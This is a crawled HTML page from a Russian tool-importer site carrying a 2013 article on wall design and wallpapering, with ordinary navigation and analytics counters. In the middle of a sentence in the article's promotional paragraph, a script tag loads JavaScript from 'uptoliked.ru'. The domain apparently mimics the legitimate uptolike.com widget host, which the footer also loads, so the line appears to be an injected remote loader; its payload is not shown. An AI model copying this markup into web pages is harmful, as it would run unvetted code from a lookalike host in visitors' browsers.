

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://www.national-shop.ru/6969
body_size: 9424
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Дизайн стен, оклеивание обоями. | National Shop - официальный импортер инструмента фирм Stihl и Viking</title>

<!-- All in One SEO Pack 2.2.6.2 by Michael Torbert of Semper Fi Web Design[80,200] -->
<link rel="canonical" href="http://www.national-shop.ru/6969" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Дизайн стен, оклеивание обоями. Comments Feed" href="http://www.national-shop.ru/6969/feed" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.national-shop.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ортопедические кокосовые матрасы' href='http://www.national-shop.ru/6966' />
<link rel='next' title='Летний отдых с маленьким ребёнком' href='http://www.national-shop.ru/6976' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=6969' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="description" content=" Новинки на «National Shop»: все новинки инструмента фирм Stihl и Viking, новые статьи по темам инструмент, бензопилы, мотокосы, триммеры, кусторезы. Поступления в каталог продукции.">
<meta name="keywords" content="новинки бензопил новое новости поступления анонс новая бензопила мотокос системы Stihl штиль стил Штиль Стил Викинг viking Вайкинг официальный в продаже лучшие кусторезы новые инструменты для работы сада экипировка одежда профодежда экиперовка ботинки куртка шлем очки защитная одежда дача купить бензопилу  ">
<link href="/style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
<script type="text/javascript" src="/js/img.js"></script>

</head>

<!-- -->
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Дизайн стен, оклеивание обоями. Comments Feed" href="http://www.national-shop.ru/6969/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ортопедические кокосовые матрасы' href='http://www.national-shop.ru/6966' />
<link rel='next' title='Летний отдых с маленьким ребёнком' href='http://www.national-shop.ru/6976' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=6969' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
  <tr>
    <td height="74"><table width="100%" height="94" cellspacing="0" cellpadding="0" border="0">
<tr>
    <td width="100%" height="94"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td width="100%" height="23">
    	<img src="/images/design/blank.gif" alt="" width="1" height="1" border="0">
    	<!--begin of Rambler's Top100 code -->                              
			<a rel="nofollow" href="http://top100.rambler.ru/top100/"><img src="http://counter.rambler.ru/top100.cnt?718229" alt="" width=1 height=1 border=0></a>
		<!--end of Top100 code-->
    	</td>
    </tr>
    <tr>
	    <td width="100%" height="71" background="/images/design/top_1_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    </table></td>
    <td width="186" height="94"><img src="/images/design/top_3.gif" alt="" width="186" height="94" border="0"></td>
    <td width="102" height="94"><img src="/images/design/top_4.gif" alt="" width="102" height="94" border="0"></td>
    <td width="276" height="94"><table width="74%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td height="44" background="/images/design/top_2_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    <tr>
	    <td height="50"><table width="250" height="50" cellspacing="0" cellpadding="0" border="0">
        <tr>
            <td height="15" align="left" valign="top"><img src="/images/design/top_5.gif" alt="" width="45" height="15" border="0"></td>
            
          <td height="50" rowspan="2" align="center" valign="middle" class="text"><b>Официальный 
           импортер</b><br>
           <a href="/perl-bin/stihl/index.cgi?page=catalog&section=531"><img src="/images/design/stihl_logo2.jpg" alt="Каталог инструмента &quot;STIHL&quot;" width="60" height="13" border="0"></a>
	   <a href="/perl-bin/stihl/index.cgi?page=catalog&section=5228"><img src="/images/design/viking_logo2.jpg" alt="Каталог инструмента &quot;Viking&quot;" width="60" height="19" border="0"></a></td>
        </tr>
        <tr>
            
          <td align="right" class="top">&nbsp;</td>
        </tr>
        </table></td>
    </tr>
    </table></td>
	<td width="100" valign="top"><a href="/"><img src="/images/design/logo_2.jpg" width="183" height="92" border="0"></a></td>
</tr>
</table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="100%" valign="top">
  <table width="100%" border="0" cellpadding="0" cellspacing="0" height="100%">
   <tr>   	
   	<!-- -->


	
	
	
	




	<td>
	</td>

   	<!--начало таблицы показа новостей -->

<td width="110" valign="top">
      <table width="100%" border="0" height="100%" cellpadding="0" cellspacing="0" height="100%">
	 
	 <div style="padding-left:10px">
	  <div style="font-size:16px;margin-bottom:5px;">Свежие записи</div>
	             <div><a href="http://www.national-shop.ru/12864">Купить бензопилы Stihl в Костроме и Иваново</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/26a4a1e00_200x140.jpg" alt="Купить бензопилы Stihl в Костроме и Иваново">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/12827">Выбор пластиковых окон и их транспортировка</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/043d13a46_200x140.jpg" alt="Выбор пластиковых окон и их транспортировка">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/12192">Особенности процесса переработки металлолома</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/054db7874_200x140.jpg" alt="Особенности процесса переработки металлолома">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/11395">Как выбрать подходящую воздуходувку</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/a8f0cf64e_200x140.jpg" alt="Как выбрать подходящую воздуходувку">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/11479">Выбираем правильные окна</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/3cc63fcb3_200x140.jpg" alt="Выбираем правильные окна">
                                      
                                      
                                              
                                          
  
 
	 </div>
	  
	  
      

      </table> 
	  
	   
 
	 
	  </td>


<script language="JavaScript">

function Browser() {
    this.agt = navigator.userAgent.toLowerCase();
    this.is_ie	   = ((this.agt.indexOf("msie") != -1) && (this.agt.indexOf("opera") == -1));
    this.is_opera  = (this.agt.indexOf("opera") != -1);
    this.is_mac	   = (this.agt.indexOf("mac") != -1);
    this.is_mac_ie = (this.is_ie && this.is_mac);
    this.is_win_ie = (this.is_ie && !this.is_mac);
    this.is_gecko  = (navigator.product == "Gecko");
}


function removeChilds(node) {
	while(node.childNodes.length > 0)
	{
		node.removeChild(node.firstChild);
	}
}

function showDate(date) {
	var monthRus = ["Январь", "Февраль", "Март", "Апрель", "Май", "Июнь", "Июль", "Август", 
		"Сентябрь", "Октябрь", "Ноябрь", "Декабрь"];
	var yearImgs = [
		document.getElementById("yearImg1"),
		document.getElementById("yearImg2"),
		document.getElementById("yearImg3"),
		document.getElementById("yearImg4")
	];
	
	var yearText = date.getFullYear().toString();
	var monthText = document.createTextNode(monthRus[date.getMonth()]);
	for (var i = 0; i<4; i++) {
		var img = yearImgs[i];
		img.src = "/images/design/" + yearText.charAt(i) +".gif";
	}
	var monthTd = document.getElementById("monthTd");
	removeChilds(monthTd);
	monthTd.appendChild(monthText);
	document.getElementById("newsArchLink").href =
		"/perl-bin/stihl/index.cgi?page=news&month=" 
		+ (date.getMonth() + 1) 
		+ "&year=" 
		+ date.getFullYear();
}

function changeMonth(shift) {
	var newMonth = newsArchDate.getMonth() + shift;
	if (newMonth > 11) newMonth = 0;
	else if (newMonth < 0) newMonth = 11;
	newsArchDate.setMonth(newMonth);
	showDate(newsArchDate);
}

function changeYear(shift) {
	var newYear = newsArchDate.getFullYear() + shift;
	newsArchDate.setYear(newYear);
	showDate(newsArchDate);
}

//var monthTd = document.getElementById("monthTd");
//alert(monthTd.childNodes.length);
var newsArchDate = new Date();
showDate(newsArchDate);

</script>



	<!--начало таблицы поиска -->

  	<td valign="top"><!-- Верхняя панель навигации -->
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
       <tr> 
        <td colspan="2" height="30"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr> 
           <td width="20" rowspan="2" class="zagolovok">&nbsp;</td>
           <td><table width="100%" border="0" cellspacing="0" cellpadding="0" height="20">
             <tr> 
              <td width="" height="22" valign="bottom" class="zagolovok" style="background: url(/images/design/stihl_9_800_10.jpg) bottom repeat-x;">

<!--это таблица главного меню -->
               <table height="22" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                <tr> 
				
				
				
						     <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"><img src="/images/design/stihl_9_800_600_03.jpg" width="10" height="22"></td>
                    <td height="100%" valign="bottom" style="background: url(/images/design/stihl_9_800_600_05.jpg) bottom repeat-x;"><img src="/images/design/menu_04.jpg" width="40" height="4"></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" style="background: url(/images/design/menu_06.jpg) bottom left no-repeat;"><a href="http://www.national-shop.ru" class="menuselect">
                    Главная</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/stihl_9_800_600_09.jpg" width="13" height="5"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>
				
				
				
				
				
                 <td>



<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" ><a href="/category/news" class="menuselect">
                     Новости</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=company" class="menu">О компании</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=catalog" class="menu">Каталог</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=contacts" class="menu">Контакты</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>
                <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect"><a href="category/stati" class="menuselect">
                     Статьи</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

                 <td width="15">&nbsp;</td>
                </tr>
               </table></td>
             </tr>
            </table></td>
  </tr>
  <!-- -->



             


   		
<!--главный текст -->
       <tr> 
           <td>&nbsp;</td>
       		</tr>
         </table></td>
       </tr>
       <tr> 
        <td valign="top">
         <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr> 
           <td width="20">&nbsp;</td>
           <td valign="top" class="text"><p> 

   		<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
   		<td width="70%" valign="top">
   		<!-- найденное в поиске -->



 <ol>
  


 </ol>
 <!-- /найденное -->
   		<!-- -->







	<!-- -->



	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	
		
		
		
		
		
		
		


<div class="w-cont">

<div class="breadcrumbs">
<a title="Go to Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking." href="http://www.national-shop.ru" class="home">Главная</a> &gt; <a title="Go to the Статьи category archives." href="http://www.national-shop.ru/category/stati" class="taxonomy category">Статьи</a> &gt; Дизайн стен, оклеивание обоями.</div>

  <!-- новость -->
<p class="zag"> 

 <!--заголовок -->
 <h1>Дизайн стен, оклеивание обоями.</h1></p>
 <!--дата-->
 <br><span class="step"> 27 февраля 2013 г.</span>

<p><span class="text">
 <!--анонс -->
<p><p><a href="http://www.national-shop.ru/wp-content/uploads/2013/02/151812156487889vos-1.jpg"><img class="alignleft size-medium wp-image-6970" title="Дизайн стен, оклеивание обоями." src="http://www.national-shop.ru/wp-content/uploads/2013/02/151812156487889vos-1-300x244.jpg" alt="Дизайн стен, оклеивание обоями." width="300" height="244" /></a>Разновидность ассортимента, который предоставляют производители обоев, дают вам возможность разработать и создать не только различную цветовую гамму и комбинацию стен вашего дома, но и предлагает создание различных структур и рисунков. При выборе того или иного рисунка или текстуры, следует обратить внимание на объемы комнаты, так как слишком тяжелый и часто повторяющийся силуэт, может визуально уменьшить пространство, что не допустимо в помещениях и без того слишком маленьких. Необходимо, также учесть величину ваших окон и дверей для подсчёта, требуемого объема материала и правильного сочетания рисунка.</p>
<p>Если поверхность не совсем ровная, правильным выбором для её выравнивание будет покупка специальных подкладочных обоев, они сделают поверхность стен, более выровненной. После, чего даже самые тонкие обои будут смотрется намного лучше, а имеющиеся изъяны поверхности стены будут надежно замаскированы. Перед началом отклейки стен обоями, необходимо убрать в комнате всю мебель и вещи. Также необходимо прикрыть чем-нибудь пол – это избавит вас от лишних уборочных работ, после демонтажа старой отделки. Отделаться от старых обоев довольно просто, если смочить их водой. Оставшиеся неровности и трещины нужно зашпаклевать. Для хорошего схватывания обоев с поверхностью, лучше нанести на стену раствор клея и подождать пока он высохнет. Перед отклейкой стены должны быть сухими и чистыми.</p>
<p>После начальной подготовки можно начать отклеивание стен обоями. Следует рулеткой отмерить высоту стены и к этому результату прибавить несколько сантиметров (около 10). Сверток обоев нужно развернуть наружной стороной вниз, потом измерить нужную длину и отрезать ножницами или канцелярским лезвием. Чтобы полоса не свернулась, на края обоев можно положить тяжелый предмет. На подготовленный отрезок следует нанести клей и отложить его. Отклеивать обои нужно начинать от окна, разглаживая обои специальным валиком, предназначенным для такого вида работы.</p>
<p>На заметку: Интернет-агенство  &#8220;Медиасфера&#8221; предлагает профессиональные и качественные услуги в области создания сайтов, их продвижения и рекламе. Данная компания проводит веб аналитику сайтов<script type="text/javascript" src="//uptoliked.ru/widjets.js"></script>  на высочайшем уровне и выявляет факторы, негативно влияющие на позиции сайта в поисковых системах,</p>
<div style="font-size:22px;margin-bottom:10px;">Похожие материалы :</div><div style="clear: both"></div><div style="border: 0pt none ; margin: 0pt; padding: 0pt;"><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/7737"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/04/winx-playlist-thumb-dec-5-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Современные игры для девочек</b><br/>Если очень часто заходить на сайт winx-play.ru , т...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/8065"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/04/03_56_59kuplya2-150x150.jpeg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Новостройки в Челябинске - современные дома со всеми условиями</b><br/>Сегодня покупатели квартир весьма требовательны к ...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/11340"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/10/i7-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Система автоматического капельного полива</b><br/>Каждый, кто самостоятельно занимается выращиванием...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/11479"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/10/54fhfghf4645-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Выбираем правильные окна</b><br/>На сегодняшнем этапе грамотный выбор окон для обус...</div></div></a></div><div style="clear: both"></div></p></span></p>



	<br>
<!-- /новость -->
</div>


   		</td>
   		<td valign="top"><!-- -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td width="20">&nbsp;</td>
    <td class="text" valign="top">
	<div class="yandex_search">
	<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.national-shop.ru/dhacoeuoaou-iienea','arrow':false,'bg':'#F3881F','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'national-shop.ru','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2217243,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2217243"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
	</div>
    <img src="/520/562/4974/5040/girl_4.jpg" border="0">
    </td>
  </tr>
</table>

</td>
   		</table>
   		
<!--конец главного текста -->
	            </p>
            <p>&nbsp;</p></td>
           <td width="10">&nbsp;</td>
          </tr>
<!--          <tr> 
           <td>&nbsp;</td>
           <td>&nbsp;</td>
           <td>&nbsp;</td>
          </tr>-->
         </table>

	  <tr valign="bottom"> 
        <td height="20" colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
           <td width="200" height="20" background="/images/design/stihl_vz_41.jpg">&nbsp;</td>
           <td width="82"><img src="/images/design/stihl_vz_42.jpg" width="82" height="20"></td>
           <td background="/images/design/stihl_vz_43.jpg">&nbsp;</td>
          </tr>
         </table></td>
       </tr>
  </table>
  </td>
        </tr>
      </table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="200" height="62" valign="bottom"><table width="200" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="27" bgcolor="#F37D1F"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="21"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	</table></td>
	<td width="245" height="62" valign="bottom"><img src="/images/design/bot_1.gif" alt="" width="245" height="62" border="0"></td>
	<td width="100%" height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
    <td><div class="mrst"><ul>       </ul></div></td>
        <td height="30" align="right">
			<table cellpadding="0" cellspacing="2" border="0"><tr>
			<a href="category/news" class="main_menu_footer">Новости</a> | <a href="http://www.national-shop.ru/category/oborudovanie" class="main_menu_footer">Оборудование</a> | <a href="http://www.national-shop.ru/category/proizvodstvo" class="main_menu_footer">Производство</a> | <a href="http://www.national-shop.ru/category/oknaidveri" class="main_menu_footer">Окна и двери</a> | <a href="http://www.national-shop.ru/category/stroimateriali" class="main_menu_footer" 
            >Стройматериалы</a> | <a href="http://www.national-shop.ru/category/remont" class="main_menu_footer" 
            >Ремонт</a> 
			
			        <div id="main_list_menu"><ul id="menu_list"> 
   
    <li><a href="category/raznoe">Разное</a>
       <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.national-shop.ru/category/stroitelstvo" title="View all posts filed under Строительство">Строительство</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.national-shop.ru/category/texnika" title="View all posts filed under Техника">Техника</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.national-shop.ru/category/uslugi" title="View all posts filed under Услуги">Услуги</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.national-shop.ru/category/pokupki" title="View all posts filed under Покупки">Покупки</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.national-shop.ru/category/uyut" title="View all posts filed under Уют">Уют</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.national-shop.ru/category/zdorove" title="View all posts filed under Здоровье">Здоровье</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.national-shop.ru/category/nauka" title="View all posts filed under Наука">Наука</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.national-shop.ru/category/semya" title="View all posts filed under Семья">Семья</a>
</li>
<!--hide_empty=1 не выводить рубрики без постов , include= пишем id бирж-рубрик-->

</ul>
</div>   
 
			
				<td ><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=31645848&amp;from=informer"
target="_blank" rel="nofollow"><img src="//informer.yandex.ru/informer/31645848/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:31645848,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter31645848 = new Ya.Metrika({id:31645848,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/31645848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1400527"  type="text/javascript"></script> 
				
				<!-- HotLog --><noindex>
<script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=266463&im=34&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script>
<script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script language="javascript1.3">hotlog_js="1.3"</script>
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?266463' target='_top'><img "+
" src='http://hit10.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script>
<noscript><a rel="nofollow" href="http://click.hotlog.ru/?266463" target=_top><img
src="http://hit10.hotlog.ru/cgi-bin/hotlog/count?s=266463&im=34" border=0 
width="88" height="31" alt="HotLog"></a></noscript>
<!-- /HotLog --> </td>
			
